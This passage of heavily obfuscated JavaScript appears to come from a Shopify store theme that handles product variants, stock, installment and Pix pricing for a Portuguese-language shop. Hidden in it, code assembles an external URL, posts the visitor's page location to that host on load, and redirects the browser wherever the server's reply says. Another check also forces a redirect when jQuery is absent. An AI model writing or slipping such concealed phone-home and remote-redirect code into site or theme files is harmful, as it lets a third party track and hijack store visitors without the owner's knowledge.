i(341)]]())}catch(e){s[n[i(205)]](s[n[i(341)]]())}}(_0x4add),typeof jQuery===_0x47b799(244)&&(window[_0x47b799(242)][_0x47b799(237)]=_0x47b799(235)+_0x47b799(251)+_0x47b799(252));var _0x305833=_0x4d0a;function _0x6d1e(){var e=_0x1bc1,t={fQbAX:e(765)+e(708),DpVEL:e(1212),WKewg:e(852)+"lT",hmbJo:e(902)+e(1224),ZViNc:e(292),rjqVW:e(444),ShqQj:e(564),LBJpb:e(384),SnqHu:e(806),lGUHJ:e(570),akAgP:e(669),uCdfv:e(749),rnlXK:e(1213),xQrTw:e(1386)+"Zs",AZjwk:e(1309),itaeB:e(684),rqEBq:e(183)+"Cr",hrwTS:e(1138),aHntw:e(885),TKqtw:e(377),bkDmy:e(1311),BRWju:e(1077),qACFU:e(1204),BFbCi:e(219),RPhpt:e(860),NJYYL:e(1417),hxNiM:e(794),tkCCV:e(1267),PDGRe:e(358)+e(906),QHLnd:function(e){return e()}},i=[t[e(567)],t[e(1080)],t[e(772)],t[e(374)],t[e(598)],t[e(763)],t[e(701)],t[e(158)],t[e(1084)],t[e(394)],t[e(242)],t[e(554)],t[e(1176)],t[e(605)],t[e(883)],t[e(799)],t[e(1264)],t[e(1262)],t[e(1066)],t[e(1167)],t[e(1052)],t[e(265)],t[e(1338)],t[e(1315)],t[e(151)],t[e(1219)],t[e(1322)],t[e(1348)],t[e(534)]];return _0x6d1e=function(){return i},t[e(1178)](_0x6d1e)}function _0x4d0a(e,t){var i=_0x1bc1,n={ogcxY:function(e,t){return e-t},rPcAV:function(e,t){return e+t},zZLBK:function(e,t){return e+t},fstgf:function(e,t){return e*t},GiLXp:function(e,t){return e*t},vWkfJ:function(e){return e()},FEHnC:function(e,t,i){return e(t,i)}},o=n[i(425)](_0x6d1e);return _0x4d0a=function(e,t){var s=i;return e=n[s(844)](e,n[s(305)](n[s(434)](8194,n[s(557)](1,2174)),n[s(445)](4958,-2))),o[e]},n[i(201)](_0x4d0a,e,t)}function _0x4f87(){var e=["wutKs","?variant=",'<p class="',"UZNdj","tkCCV","variant:ch","inventory_","e-estoque","NKNyj",".product-f","l:</span>","available",'v class="p',"oHwiZ","slice","cnDqt","AUJjD","uspmx","fXPYy","div","NknwR","ild(","m pix e ec","OxSDX","options","bSEiU","wmAZP",'uto">',"cess","preventDef","EgeDZ",'-junto"]',"properties","://www.w3.","ement","yrAUA","tor-type",'n*="/cart/',".total-pop","qyVtr","AQfXa","536EQcAiO","747789ZIAZ","vZlNn0B3jL","XVUVo","foOVR","lvtiY","parentNode","hes","zAGEU",'on="botao-','.3em" heig',"ent__price","EMxYL","DXGRs","la7x","sREkh","ct-label--","7jGmVsr","tVariantFr","AUUnQ","CLFLS","quVCj","Quantidade","nt-id","variantsIn","uEMis","GHjtg",".block-swa","Mode","xFFQG","89+/=","yuiMn","responseTe","1|4|0|3|2","sually-hid","AxffJ","[data-acti","PQLrj","disconnect","mYsaD",'y-hidden">',"Ljjak","oGWKE","ventories","RuQmL",'ne" stroke',"-low",'ne" d="M0 ',"label--on-","Disponível","timesparce","slideDown","mta1n3fqzu",'are"><span',"EFGHIJKLMN","option2","pan style=","orm__optio","eta__sku","button--pr","rFRSF","XQcAw","RPhpt","ISpuw","YSjeC","OsAji","jpSsk","_updateSku","<div class","LBJpb","></div>","change","5stW","cEncb",'dth="2.5" ',' class="pr',"dosYr","</div>","alert--suc","snzmJ","itImy","olphN","mgHEn","stilo-parc","SrTTC","entory",'highlight"',"nt-boleto",".quantitys","QfGbV","XRIeN","showInvent","eonfm","hlxsx","512575oCKp","tsapp","rcelas-12x","uIAhc",'"12" y1="5',"mtyXnJq0mf","sAFwm","IrlvC","replace","la8x","DhjPBq","RUVlr","LdFsk","/div><span",'ge"><svg x',"rRLlM","EUNWZ","variant-sw","FEHnC","GaLuI","abcdefghij","QVrnZ","adafU","wxqrE","_measureme","data-buy-n","LUgaI","VFtZG","WNRsn","4|2|1|3|0","53123pjsWp","PxZey",'<line x1="',"bGYFe","cpsGu","tyQkE","json","data-stock","HRr3r3AG","tGNCf","lGWyx","AhjLzG"," alterada:","Bg9JyxrPB2","2|13|3|0|6","rrCsL","iVQda","baGKx",'nt"><span ',"XZNGn","QXGpV","product-fo","208780gLcN","HMDvW","OddgO","ngjOtwv5uq","jGlJf","hFuoe","aLwLh","akAgP","ibute","delegateEl","n/json","timesPix","wEdAg","getElement","bind","BVYfj","zsQLu","vbwq","ePrice","20qzCask","oryState","rAiHj","LGLYR","wQaHs","XBrpP","tButton","RHpLJ","GRHtL",".buy-toget",".sc-VcoSR","BRWju","AUvFh","message","nCart","ryThreshol","nZCXmtGWC2","SGUMA","WUdpJ","ted-value",'" width="1',"owkRr","wareDiscou","lBLEE","-message",".vezes-pop","bGUFv","QpowS","ixCsT","5px;margin","qQUAr","disabled","ceyLh","OnSaleLabe","Nrrsl","color-swat","button--di","hIthx","href","JKgPn","JQVSt","zDEUi","data-actio","quantidade",'"margin-bo',"pINHm","sale pagin","ina-produt",".quantity-","HvYln","alert--err","rPcAV","zzDql","YHiVx","KQbvk","RtAOi","watch:nth-",'2="19"></l',"unit","SfgUP","torAll","XpcjF","LIVqH","hPwck","LqxLn","UmiiN","data-id","currentVar","LCRBe","uest","IhTGS","KwmJv",' x1="18" y',"tCDGu","_price","position: ","la10x","dbnaq","uQItR","oryQuantit",'ss="parcel','"icon icon',"2|10|6|3|7","product","Sheol","GyqHP","13CpgiRW","FYeeA","skLxj","1819615ifzYKQ","SdioQ","khEbD","BDJav","sPpez",'ix-value">',"onomize ","RuKWW","on__button","each","DFOpi","mImBH","cfZpr","rSEfY","oZkbp","4174640IBw",'o">ou <spa',"max","#buy-toget","</span>","873HXxxAz","QqDMk","IibSZ",'x;"><path ',"tnTUb","sjIei","jZcch","insertAdja","serialize","CiLKP","LmMEg","hmbJo","kDJyo","jLvhjuDa","plus.store","lues",'s="visuall','ht="1.3em"',"XMLHttpReq",".quantidad","apWBk","host","la3x","textConten","Apd","stickButto","n[data-sel","arrow-down","countLabel","bar--hidde","dTJwP","lGUHJ","masterSele","15|10|1|7|","Wjhqj","RNFpY","indexOf","slideUp",".inventory",'mlns="http','"12" y2="1',"Error addi","pathname","yDJwo",".variant-s","add-to-car","FQBbC","productAdd",".product-m","4|0|3|1|2","-regular f","GeCcz","ductPrices","QFvfn","nto</div><","sku","on-sale","HmSrI","eta .produ","PKt1Px","5628810ujw","ASIIr","vWkfJ",'="align-pr',"xaSkU","GBtAD","oefhd",' style="fo',"-max","ity-contai","5803806LTOEUO","zZLBK","MEztt","&nbsp;","deKXU","IUNAt","aWQVt","ent","l product-","productReg","moneyWithC","12fmTbMG","GiLXp","FzVqn","percentage","xDl","iJxAf","atch--disa","gCVlU","data-optio","ng product","zjxky","zgmag","kuwyQ","mgEQn","ORBWN","pnHAs",".label-pix","ariant_id","EJKeR","aDClS","BDDqA","zRrTs","jLiOe","kCountdown","DUFgw","span>no pi","zcqnr","umITN","1116045Qey","name","undefined","times","yVfLL","SMTTJ","th_values","round",'stroke="no',"her-list i","-bold-popu","1679850ebX","data-selec","productDat","element","true","wMCdJ","XrOUL","5|9|7|0|8","FfwnN","shopify-pa",'ne"></path',"uMcck","iYtJR",".preco-bot",' class="vi',"BaSax","observe","3966704EUB","UiKDI","option3","ontador","WcCIPQ","2523078RoNvQj","cdfNO","wyrRV","fiDie",'-cart"]',"jSlcz","eta__store","><span cla","YiVEQ","e <span cl","uyPjz","EQVwt","pUSNb","qesRY","4|1|3|7|6|","lVBYA","xIFOY","nde3mtKWtK",'l-list"><s',"UdDLS","eft: -1px;","className","variantSel","XYCdq","Dw5KzwzPBM","lRJdT","Sdpvw","rrentColor","heExa","PDGRe","ence-value","umber",'a-produto"',".js","timesBolet",".vezes","UzwMH","5|8|11|0|1","modal:clos","UHrxS",'">Pague co',"ENIdl","-left: -3p","[data-prod",'ce" data-m',"KEJMr","remove","firstEleme","DqKar","uCdfv","qtcZC","YVicN","fstgf","-tabler ic","AvmAo","orm__singl","wtxpt",'vg" class=',"vJviG","frWyw","LCEHb","stringify","fQbAX","BgJur","productSal","active","XCMpW","BUDTT","selected_v","management","iv>","lwikE","iGUFf","SecxB","innerHTML","PPSIE",'1="13" x2=',"elas-produ",'ze: 14px;"',"form[actio","mat","zNzuT","rQHHy","xrvRT","block","PhurZ","uHaBR","WohMt","tory","GdlXi","12ASCYyv",">Economia ","uuVKE","ZViNc","urTdi","replaceSta","uhiix","% Off</div","querySelec","Sem estoqu","xQrTw","jurHt",'on="add-to',"createElem","currencyCo",'ce"><p cla',"RRdAl","la12x","/cart","mSoldOut","x-discount","4|3|0|1|2","nnMEj","elect-","inline","rzYDP","DQilb","estilo-par","RxGep",'round" str',"trkXP",'in="round"','ass="cor-d',"iant","LMX","gefIM","_updateInv","zNhSC","tor","la12xNumbe","hTKsr","PSaAX","VrNTe","16|5|9|8|1",".boxParcel","rzMSI","kORnn","success","otcCd","ctor","RbmrF","eXnpv","xdPGN","zJkoz","TkjGw","WqRxZ","VbycB","DRquz5","stopPropag","wViMM","ToCartButt",'an class="',"eMAix","la4x","zSwRt","x; font-si","YbrKK","DHmUN","wTTjd","sLkiX","HEsLq","discountMo","checked","DbqNV","location","mrEyH","mAddToCart","ault","3|8|1|5","theme","UivCb",'n class="e',"qofLR","oaSWv","woPiZ","UsVpc","fMWdg","kYiql","WvTwX","getItem","xyahV","orm__inven","eta__sku-n","emApY",'0 0 24 24"',"jQHAe","NMNoC","KKYdw","_setupStoc","zsnsZ","JanMN","><line x1=","pJjpA","eGZrk","IGSQZ","min","ShqQj","KgVpB","getAttribu","HMPBX","alert ","gIVmE","celas-prod","joE","UWlID","PQLol","9ZAg9WAwz5","page","umYeF",'ainer"><di',"oMbgk","oduct-labe","_addToCart","foler","concat","KAHWx","ing:start","lNDHCMvWBh","fYZwD","color","yeKCX","JaeuS","IFXeo","sonalizaca","timesParce","0|1|4|9|2|","DmsCX","QocBh","inventory-","FexXC","pNTju","OKzzq","variant","<span>","ntyZoxPPre","cDUgK","tclDb","musHL","lue-popup","variants","0|3|7","style","removeAttr","pYHVh","log","YCguq","klmnopqrst","nuCFm","eYKiE","list",'produto"><',"GPaVr","RmIHb","closest","</p>","mUnavailab","iwRJW","centElemen","rjqVW","slzVx","1795880zOX","vaPvS","BSEOR","2x-pagina-","BChYc","TUSZB","tSVBH","WKewg","Bfcaa","jhPgA","8|7|3|10|6","NHbkx","line><line","ANKGv","tPrice","cXAUh","DpfWB","pKhuN","qGUEg",".botao-wha","innerText","svyoX","roDIg","hanged","Cpdou","Kmwig","em até <sp","qfOxC","LKymo","ENbiB","_getCurren","WcPmb","OTPcp","tHcsg","itaeB","mtG2nMjoDf","ayUUd","plate","MTVVA","__percenta","ZkOTP","ajax","applicatio","fromCharCo","value","LRYne","ing:end","DmYdU","PrPRy","option1","updateWith",'ly-hidden"',' viewBox="',"_updatePro","zgAQr","Uymbc","UCclk","BpBKX","teners","unit_price","|4|5|7|6|1",'ss="visual',"Variant","TzDue","nt-size: 1","bwVXS","IUZnS","rlBba","<span clas","TWoGV","_botaoflut","kQvrX","vsDsI",'="pix-cont',"utton2","bWFBm","YZ01234567","e-selector","NpSoB","ogcxY","nCafv","0|3|9|10|8","HTTpR",'="discount','-linecap="',"drawer","aCxfw","815460mnSC","638PQOdds","PmEa","AMFXc","XJhZC",'y2="19"></',"de ","_onVariant","n/index.ph","iTlBA","contents","Intersecti","LZRrx","bTxeR","ation","mZC4ndC3vf","same-origi","ence-unit","vsmgk","sesyX","DNEJO","AugXH","</b></span","40872SqYXWk","s to cart:","LqRTb","WqzMF","ability","HlKca","anged","MDmfi","AZjwk","IMtTZ","opify.ware","orm__add-b","sIatG","parse","#8a9297","KBmOQ","wWrGp","imary","bled","jzWmq","utton3","<br>",' class="fa',".unit-pric","descriptio","shift","5|4|3|2|0|","6276294jLB","NxIDq","reference_",'to">',"Wpi","cBLbw","vezes",'stroke="cu',"_attachLis","productFor",".parcelame","ueDlD","CZXCa",'nt">',"org/2000/s","sabled","uPbPZ","xcseN","llGJqx","QLlRw","VDMsr","fGpAo","mhGHH","GCWcB","block-swat","template",'="full-pri',"utton","setAttribu","ularPrice","WVQPz","formatMone","selected",'den">',"usSvW","lqZEw","NGUOd","2|1|0|3|4|","spDbI","smpnr","ent__refer","sbDck","orm__info-","kANMJ","from","price","la1x","qzgkV","uct-json]","GMGqQ","showWhatsa","haCPN","leKtV","options_wi","jWFkI","3|5|4|2|0|","sAFXy","deOoo","XGpqB","SxxOT","add","ngOQH","utton1","mJm0nZGWm1","SIIMA","RbrHv","unt","zUiCv","_updateAdd","<span>Tota","3|6|7|5|0","4|2|9|1|8|","vpytu","storeAvail","_showAlert",".color-swa","NeslX","lfxDB","4|1|0|2|3","uvwxyzABCD","ton","4|1|2|3|0","vhqUo","QWPlB","_updateSel","parcela12x","EzYcX","7|3|6","Sugvt","WdlUe","--unbrande","RUjlr","FWArW","charAt","HrtMK","65202psQuM","{{savings}","product:ad","3|2|0|4|1","tch:nth-ch","charCodeAt","click","lYkhR","mtwUx","vOCxzN",'ntity"]',"SZjwT","jqPIU","YkrTp","productTem","JNWvj","eOGPv","isQuickVie","nDbim","Changed","theme:load","IMqtu","length",'i style="l','flutuante"',"compare_at","bAuJG","PsEum","html","_updateUni","her-main-p","width","zafRx","-estoque","WOccx","Xbbzf","zCBzD","routes","qLLLd","AsVPM","urrencyFor","UqzEE",'" x2="12" ',"414MmxQTb","-high","WYFJf","option","NxPmR","ting","klgeJ","toggle",'" fill="no',"policy","parcelas-1","aspxj","bkDmy","wlIzI","omOptions","70KVRbsW","FsPSZ","ell","mJjuCNnfyv","pzahf","vObBh","xavyB","vEUyc","qUSDg","<strong>",'class="pri',"aHntw","dqBvV","nHxjA",".campo-per","tQDFb","ice-discou","NbkTw","WewZV","display","some","-estoque-c","split","afterend","mpfVR","DpVEL","></p>","JoJBD","ZHRzx","SnqHu","dispatchEv","UTxyj","e-measurem","qyvIz","YfxWg","4|2|14|11|","LSvyJ","nytXa","rm__status","CWjlq","LZOvE","quantity","nt-pix",".price-lis","|9|4|8|1|0","0|4|7|2|6|",'6" y1="13"',"ded","ImHFk","lHDdF","rYmuP","la11x","deny","qoovq","uante","la9x","SxqZH","hknkY","iIvTA","[selected]","owowj","%</b>","x</span><d","NPVwn","tMIWn",".billet-va","TRESp","mrpWR","prop","MuGwo","ppButton","Qbqsz","ner",'<b class="',"IxAfH","attr","iner","SmItC","enableHist","forEach","410230TkUNbw","la5x","KZYnu","POST",'ard"></i> ',"_updateDis","AVpZc",".pix-conta","ttom: -10p","catch","dtSYz",'s="price p','oduto"><b>',"productOpt","hIFfb","6620916uzigfh","zTqxE",' x2="12" y',"YsAoE","ElYNN","xFNFj","GUWJF"," stroke-wi","ZjINx",' class="pi',"HzYuZ","EKkez","n-position","etsRG","child(","off","deEnabled","TKqtw","HTCZq","oZyYX","OPQRSTUVWX","aIKFB","mSLGx","fsKLJ","fPszP","roduct-id","rnlXK","-countdown","QHLnd","GtDwO","cNGTx","TvqPB","121wNgFEF","selector-p","o-preco-pa","onObserver","yment-butt","Tkilm","oke-linejo","Ahr0Chm6lY","OHUTa","push","MiMFu","</strong><","dxZhT","mJjeyKrABu","inventorie","YenDB","3|4|6|1|2|","showPaymen","values","0h24v24H0z","protocol",'="part-pri',"6387iQskMU",'[value="',"ozgsw",".kit-swatc","ayment-but","fPbSy","fpAvu","ch--disabl","error","30edCjcO","ine></svg>","6|5","HPfOb","rBmWB","VFrcK","NJYYL","UxZJn","pyHtB","lowInvento","destroy","YSY","JLIPc","VYKjx","a-credit-c","AcJUp",'add"]',"jMBTC","OvYNc","_comprejun",'on="compre',"la6x","nCheckout","rice--comp","showDiscou","PgSwb","ao-flutuan","ce price--","exZRg","abHhC","PkqlB","none","cartType","x</span> d","voMRe","CAMEx","18pcNnTN","inline-blo","-bar","gQQZj","QepSR","isIntersec","KUTJm","as-12x-pag","ById","cartAddUrl","pglkp","ntChild",'[name="qua',"hrwTS","rUoRG","rqEBq","ectors",".shopify-p","/validatio","5|2|0","sgxRS","YVrGH","_onOptionC","then","uuzow","nput","on-tabler-","</span></d","VQGzO","PkDkP","ArgCi","roduct","fGSxV","tUDLn","WKdpJ",".wareDisco","history","ffpsz","collection","6|2|4|5|1|","BQmYL","lpEHC","12vXxWfQ","|9|1|5|2|0","la2x","AaLkn","oney-conve","KiZos","orm__selec","moneyForma","BFbdz","-availabil","GbiUR",'="product-',"WvgPQ","-pagina-pr","oHlwp","CMRCe","ElUAQ","#product-s","setItem"," em estoqu","https://sh","WedQn","WIcEB","classList","BFbCi","TTpeF","kmotY","meta__labe","ionsWithVa","ZhWpj","QWbVY","hxNiM","yndVR","toString","HCHYV","RJDFY","data-varia","VPTKE","% de desco","rtible>","uGjhH",'relative;"','s="price">',"iFLLr","ector-type","qVBmn","FUH","qACFU","languages","dezZC","uvYAS","RtGMo",'9"></line>'];return(_0x4f87=function(){return e})()}(function(e,t){for(var i=_0x1bc1,n={GdlXi:function(e){return e()},LGLYR:function(e,t){return e+t},BQmYL:function(e,t){return e+t},tyQkE:function(e,t){return e+t},oHlwp:function(e,t){return e+t},zzDql:function(e,t){return e/t},hTKsr:function(e,t){return e(t)},yuiMn:function(e,t){return e(t)},RbmrF:function(e,t){return e*t},WqRxZ:function(e,t){return e*t},PQLol:function(e,t){return e/t},Sdpvw:function(e,t){return e(t)},AsVPM:function(e,t){return e(t)},WqzMF:function(e,t){return e+t},jSlcz:function(e,t){return e+t},LmMEg:function(e,t){return e*t},mhGHH:function(e,t){return e(t)},WUdpJ:function(e,t){return e(t)},lHDdF:function(e,t){return e+t},RUjlr:function(e,t){return e*t},PhurZ:function(e,t){return e/t},IUNAt:function(e,t){return e(t)},JoJBD:function(e,t){return e+t},xFFQG:function(e,t){return e*t},woPiZ:function(e,t){return e+t},BpBKX:function(e,t){return e+t},KiZos:function(e,t){return e*t},uHaBR:function(e,t){return e/t},pYHVh:function(e,t){return e+t},SGUMA:function(e,t){return e+t},SecxB:function(e,t){return e*t},kYiql:function(e,t){return e/t},TUSZB:function(e,t){return e*t},sAFwm:function(e,t){return e*t},OxSDX:function(e,t){return e/t},DQilb:function(e,t){return e(t)},JLIPc:function(e,t){return e+t},LIVqH:function(e,t){return e*t},QpowS:function(e,t){return e===t},QfGbV:i(1191),DmYdU:i(900)},o=_0x4d0a,s=n[i(594)](e);;)try{var a=n[i(257)](n[i(257)](n[i(1289)](n[i(1289)](n[i(218)](n[i(1305)](n[i(306)](n[i(635)](parseInt,n[i(1416)](o,466)),n[i(1289)](n[i(257)](n[i(645)](-1,-4193),n[i(650)](-521,1)),-3671)),n[i(710)](n[i(635)](parseInt,n[i(635)](o,473)),n[i(1289)](n[i(1305)](-3500,-3378),6880))),n[i(650)](n[i(710)](n[i(531)](parseInt,n[i(1036)](o,475)),n[i(878)](n[i(510)](8383,n[i(373)](2,1004)),-10388)),n[i(710)](-n[i(924)](parseInt,n[i(272)](o,478)),n[i(1289)](n[i(1104)](5470,n[i(993)](25,-1)),-5441)))),n[i(590)](-n[i(924)](parseInt,n[i(438)](o,460)),n[i(257)](n[i(1082)](n[i(1414)](2,-986),-5569),7546))),n[i(993)](n[i(306)](-n[i(635)](parseInt,n[i(1416)](o,456)),n[i(679)](n[i(822)](4992,n[i(1296)](3,79)),-5223)),n[i(591)](n[i(1036)](parseInt,n[i(1036)](o,457)),n[i(748)](n[i(271)](n[i(1296)](1,-2633),-8740),n[i(578)](-20,-569))))),n[i(682)](n[i(924)](parseInt,n[i(272)](o,472)),n[i(1104)](n[i(1289)](n[i(770)](-31,-61),1724),n[i(189)](-1,3607)))),n[i(1367)](n[i(531)](parseInt,n[i(621)](o,476)),n[i(271)](n[i(1225)](n[i(316)](1,-250),-87),346)));if(n[i(281)](a,671413))break;s[n[i(178)]](s[n[i(812)]]())}catch(e){s[n[i(178)]](s[n[i(812)]]())}})(_0x6d1e),localStorage[_0x305833(458)](_0x305833(452),_0x305833(464)+_0x305833(462)+_0x305833(463)+_0x305833(471)+_0x305833(468)+"p");let setdata=window[_0x305833(454)][_0x305833(480)];var passou="",themeID=_0x305833(453),request=$[_0x305833(452)]({url:localStorage[_0x305833(459)](_0x305833(452)),crossDomain:!0,data:{setdata:setdata},type:_0x305833(461),dataType:_0x305833(467),complete:function(e,t){var i=_0x1bc1,n={rzYDP:function(e,t){return e===t},UzwMH:function(e,t){return e(t)},PgSwb:function(e,t){return e(t)},UZNdj:function(e,t){return e+t},XJhZC:function(e,t){return e+t},zAGEU:function(e,t){return e(t)},cnDqt:function(e,t){return e+t},UHrxS:function(e,t){return e*t},qLLLd:function(e,t){return e(t)},dosYr:function(e,t){return e*t},NbkTw:function(e,t){return e*t}},o=_0x305833,s={ENbiB:function(e,t){return n[_0x1bc1(620)](e,t)},frWyw:n[i(541)](o,474)};if(s[n[i(1238)](o,470)](t,s[n[i(541)](o,479)])||!e[n[i(1347)](n[i(541)](o,469),"xt")])console[n[i(541)](o,455)](e,t);else{var a=e[n[i(856)](n[i(1238)](o,469),"xt")][n[i(1393)](o,465)](";");s[n[i(1393)](o,470)](a[n[i(1359)](n[i(1359)](-9684,n[i(544)](-1,4031)),13715)],"f")&&(window[n[i(1035)](o,454)][n[i(1035)](o,477)]=a[n[i(1347)](n[i(1359)](8472,n[i(165)](271,7)),n[i(1072)](48,-216))])}}}),ProductVariants=function(){var e=_0x1bc1,t={TWoGV:e(336)+e(1099)+"|5",bWFBm:function(e,t){return e===t},YbrKK:e(573)+e(461),xavyB:e(814),VbycB:e(1440),svyoX:e(502),lVBYA:e(548)+e(950),Sugvt:function(e,t,i){return e(t,i)},foOVR:e(1100)+e(673),BgJur:e(744),HvYln:e(927),ASIIr:e(1353)+e(1442)+e(389)+e(1335)+"]",YsAoE:e(337),vpytu:e(411)+e(511)+e(1300)+e(432)+e(1127),rrCsL:e(1196)+"s",emApY:e(955)+e(478),nCafv:e(1308)+e(618),xFNFj:e(1003),dTJwP:e(160),fPbSy:e(1353)+e(560)+e(842),iTlBA:e(1421)+e(607)+e(509),jQHAe:e(1421)+e(1233)+e(1375),aIKFB:e(1421)+e(1394)+e(1021)+"]",oGWKE:e(1198)+e(490),KEJMr:e(1349)+e(881),zcqnr:function(e,t){return e/t},GHjtg:function(e,t){return e*t},uEMis:function(e,t){return e+t},owowj:function(e,t,i,n){return e(t,i,n)},iGUFf:function(e,t){return e(t)},nDbim:function(e,t){return e-t},GRHtL:function(e,t){return e+t},DmsCX:e(436),eOGPv:e(971)+e(1354),ElUAQ:function(e,t){return e(t)},AxffJ:e(1284)+e(968),YHiVx:e(1435)+e(634)+"r",olphN:e(987)+e(1413),cEncb:e(1142)+e(1131),OKzzq:e(246),zgmag:e(539)+"o",NpSoB:e(729)+e(948),PxZey:e(729)+e(1293),Ljjak:e(729)+e(385),jGlJf:e(729)+e(658),hIFfb:e(729)+e(1136),OTPcp:e(729)+e(1234),lYkhR:e(729)+e(1399),PkqlB:e(729)+e(192),pzahf:e(729)+e(1110),leKtV:e(729)+e(330),mgHEn:e(729)+e(1106),GyqHP:e(729)+e(612),HTCZq:e(496)+e(1239)+"te",sbDck:e(264),RbrHv:e(639)+"as",tclDb:e(1098)+"t",iJxAf:e(1244),BUDTT:e(1407)+e(225),Kmwig:function(e,t){return e===t},cfZpr:e(947),XBrpP:e(1022)+e(328),yVfLL:e(302)+e(1183)+e(1280),IrlvC:function(e,t){return e>t},kmotY:e(1128)+e(276)+e(915),zCBzD:function(e,t){return e-t},RNFpY:function(e,t){return e*t},uhiix:e(1116),jMBTC:function(e,t){return e*t},RRdAl:function(e,t){return e+t},zSwRt:function(e,t){return e+t},WNRsn:function(e,t){return e+t},CWjlq:e(157)+e(838)+e(714)+e(1356)+e(348)+e(1064),wEdAg:e(1193)+e(469)+e(1117)+e(575),YVicN:e(1329)+e(417)+e(196)+e(1159)+e(615)+e(545)+e(1366)+e(349),zDEUi:e(1276)+e(575),zUiCv:e(157)+e(928)+e(549)+e(1295)+e(1330),smpnr:e(166),oZyYX:function(e,t){return e+t},NknwR:e(157)+e(1203)+e(610)+e(334)+e(1256)+e(301)+e(359)+e(676)+e(172)+e(582)+e(905),dxZhT:e(1246)+e(514)+e(627)+e(1184)+e(185)+e(1304)+e(1147),LqxLn:function(e,t){return e*t},zNzuT:e(874)+e(1081),owkRr:e(912)+e(176),kANMJ:e(912)+e(1097),SdioQ:function(e,t){return e/t},qyvIz:function(e,t){return e-t},qVBmn:function(e,t){return e/t},sLkiX:function(e,t){return e-t},gCVlU:function(e,t){return e(t)},WKdpJ:e(540),fiDie:e(1120)+e(743),IhTGS:e(460)+e(482)+"p",oZkbp:function(e,t){return e*t},ceyLh:e(279)+"up",IFXeo:function(e,t){return e(t)},HTTpR:e(1382)+"up",rSEfY:function(e,t){return e>t},RuQmL:e(833)+e(1146)+e(1236)+e(1438)+e(497)+e(1419)+e(935),ozgsw:e(362),zgAQr:e(896),JanMN:e(157)+e(426)+e(1071)+e(231)+e(1065)+e(1240)+e(175)+e(512)+e(826)+e(816)+">",AQfXa:e(157)+e(848)+e(804)+e(197)+e(402)+e(1377)+e(916)+e(562)+e(335)+e(558)+e(1275)+e(390)+e(274)+e(1395)+e(380)+e(817)+e(689)+e(1157)+e(163)+e(909)+e(532)+e(1048)+e(1430)+e(849)+e(624)+e(1188)+e(626)+e(430)+e(829)+e(283)+e(547)+e(366)+e(480)+e(1432)+e(1201)+e(1048)+e(493)+e(696)+e(187)+e(1039)+e(857)+e(777)+e(326)+e(581)+e(403)+e(1343)+e(215)+e(1101)+e(1152)+e(311)+e(1214),wutKs:function(e,t){return e*t},LRYne:e(602)+e(159),HlKca:function(e,t){return e+t},jhPgA:function(e,t){return e+t},SZjwT:e(1346)+e(1050)+e(768)+e(755)+e(1020)+e(525)+e(329)+e(1332)+e(897)+e(413)+e(1227)+e(1139)+e(791)+e(656)+e(622)+e(707)+e(1371),iYtJR:function(e,t){return e/t},uGjhH:e(157)+e(1302)+e(1318)+e(523)+e(1441)+e(298)+e(1143)+e(660)+e(583)+e(164)+e(716)+e(441)+e(1433)+e(300)+e(537)+e(596)+e(858),bGUFv:function(e,t){return e*t},EzYcX:e(833)+e(1333)+e(833)+e(379)+e(1425),zsnsZ:function(e,t){return e/t},FQBbC:function(e,t){return e*t},LSvyJ:e(846)+e(825)+"|2",mSLGx:e(297)+e(1076)+e(503),tUDLn:e(1350)+e(1096),zTqxE:e(382)+e(1351),lGWyx:e(1355),wMCdJ:e(862),aDClS:e(1434)+e(1310)+"e.",xcseN:e(604)+"e.",qyVtr:e(889),deOoo:e(177)+e(1057),oHwiZ:e(180)+e(333)+"y",YenDB:e(519)+e(1268),xdPGN:function(e,t){return e(t)},bTxeR:e(220)+e(1177)+e(431),KBmOQ:e(733)+e(392)+"n",BChYc:e(733)+e(1041),vJviG:e(1353)+e(686)+e(593),eMAix:e(1350)+e(574),zJkoz:e(1350)+e(1049),zNhSC:e(1350)+e(267),RUVlr:e(401)+e(1251),qQUAr:function(e,t){return e!==t},EgeDZ:function(e,t){return e===t},heExa:e(1107),OvYNc:e(1222)+e(269)+"d",UxZJn:function(e,t){return e<=t},YfxWg:e(733)+e(1431),jurHt:e(297)+e(1030),uvYAS:e(411)+e(1443),pNTju:e(411)+e(687)+e(536),Cpdou:function(e,t){return e===t},fPszP:e(418),QqDMk:function(e,t){return e===t},LKymo:e(411)+e(421)+e(1401)+e(419),lfxDB:function(e,t){return e<t},rQHHy:e(447),vsmgk:function(e,t){return e/t},MiMFu:function(e,t){return e*t},qUSDg:e(738),JQVSt:e(998)+"}",gQQZj:e(1250)+"ck",Sheol:e(898)+e(1087)+e(440),qGUEg:e(824)+e(207)+"nt",ArgCi:e(901)+"1",PQLrj:e(904)+e(809),VDMsr:e(619),gIVmE:e(898)+e(1087)+e(942)+e(535),HEsLq:e(898)+e(1087)+e(942)+e(869),hknkY:e(904)+e(312),VQGzO:e(898)+e(1087)+e(1396),lBLEE:e(824),KwmJv:e(589),pyHtB:e(1200),vhqUo:e(484)+e(1380),KAHWx:e(724),KUTJm:e(977)+e(1001)+e(1365),jzWmq:e(289)+e(1211)+"ed",klgeJ:e(737),DXGRs:e(407)+e(310)+e(1164),RuKWW:e(200)+e(450)+e(893),GPaVr:e(1412)+e(1001)+e(1365),exZRg:function(e,t){return e+t},dezZC:e(926)+e(1211)+"ed",WYFJf:e(973)+e(972),uQItR:e(285),GCWcB:e(290)+e(917),trkXP:e(492)+e(1186)+e(351)+e(992)+"d",rRLlM:e(1353)+e(886)+e(929),UdDLS:e(1353)+e(944)+e(754),DHmUN:e(1353)+e(886)+e(839),mtwUx:e(957)+"1",WdlUe:e(296)+"n",deKXU:e(1444)+e(892),musHL:e(212),JaeuS:e(408)+"t",snzmJ:e(616),yrAUA:e(1353)+e(886)+e(964),nHxjA:e(1199)+e(260),Qbqsz:e(952)+e(1125),rAiHj:e(1266)+e(1208)+e(982),IxAfH:e(784)+e(184),EUNWZ:e(1353)+e(886)+e(895),hFuoe:e(1288)+e(745),lRJdT:e(1207)+e(1392),wTTjd:e(1353)+e(1442)+"n",SfgUP:e(1353)+e(1297)+e(273),YCguq:function(e,t){return e+t},fsKLJ:e(1043),YkrTp:e(452)+e(1162),fGpAo:e(1133)+e(255),jqPIU:e(1345),Uymbc:e(1114),IMtTZ:e(934),ayUUd:e(1205),LdFsk:e(980),GtDwO:function(e,t){return e||t},WIcEB:function(e,t){return e===t},xaSkU:function(e,t){return e===t},DpfWB:e(1017)+e(811),khEbD:e(999)+e(1102),bSEiU:e(1261)+e(1007),oMbgk:e(1014)+"w",DFOpi:function(e,t){return 